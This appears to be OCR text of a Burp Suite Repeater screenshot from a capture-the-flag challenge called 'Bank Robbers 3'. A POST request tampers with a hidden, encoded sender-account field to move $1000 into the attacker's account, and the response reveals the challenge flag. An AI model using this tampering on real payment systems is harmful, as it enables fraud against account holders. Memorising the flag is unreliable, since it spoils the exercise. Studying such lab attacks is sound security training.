 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Go Cancel < ▼ > ▼ Target: https://130.211.236.236
Request
Raw Params Headers Hex
POST /public/protected/flags/14/index.php HTTP/1.1
Host: 130.211.236.236
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://130.211.236.236/public/protected/flags/14/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Cookie: PHPSESSID=rcq0lfiiffq95ca3k372q5dgs3
Connection: close
Upgrade-Insecure-Requests: 1
Receiver=0&Money=1000&Sender==AjM&Send=Send
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<!doctype html>
<html lang="en">
<head>
<title>
Level TBD    </title>
<meta charset="utf-8">
<meta name="description" content="Level TBD">
<link rel="stylesheet" media="all" href="/public/styles.css">
</head>
<body>
<div id="main-content">
<a href="../../../../public/protected/index.php">Back</a></span>  <h1>Bank Robbers 3</h1>
<p>Your acount number is 0</p>
<p>You need to have $1000 in your account to see the flag</p>
<form action="index.php" method="post">
<p>Receiver Account Number:</p>
<input type="number" name="Receiver"/><br />
<p>Amount To Send:</p>
<input type="number" name="Money" value="" /><br />
<input type="hidden" name="Sender" value="==AM"><br />
<input type="submit" name="Send" value="Send"  />
</form>
<form action="index.php" method="post">
<input type="hidden" name="account" value="==AM"><br />
<input type="submit" name="Balance" value="Show Balance"  />
</form>
<br /><p>Congrats you got the flag, now find it</p>
<!--*CTF{I_SHOULD_HIDE_MY_BELONGINGS}-->
</div>
</body>
<footer>
</footer>
</html>
? < + > Type a search term 0 match
1,656 bytes | 39 mi